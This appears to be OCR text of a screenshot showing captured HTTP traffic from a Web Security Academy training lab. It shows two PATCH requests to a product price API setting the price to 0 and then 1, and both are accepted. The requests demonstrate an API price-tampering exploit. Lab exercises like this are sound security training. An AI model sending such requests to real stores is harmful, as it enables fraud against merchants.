 PATCH /api/products/1/price HTTP/2
Host:
0a22004f0465d8df80c8956a00ed00ec.web-security-academy.net
Cookie: session=etWoRsu35vyrTGcARVOVouRHSTTVgQ7v
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: zh-CN
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a22004f0465d8df80c8956a00ed00ec.web-security-acade
my.net/product?productId=1
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Content-Type: application/json
Content-Length: 19
{
"price":0
}
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
PATCH /api/products/1/price HTTP/2
Host:
0a22004f0465d8df80c8956a00ed00ec.web-security-academy.net
Cookie: session=etWoRsu35vyrTGcARVOVouRHSTTVgQ7v
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: zh-CN
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a22004f0465d8df80c8956a00ed00ec.web-security-acade
my.net/product?productId=1
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Content-Type: application/json
Content-Length: 19
{
"price":1
}
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.01"
}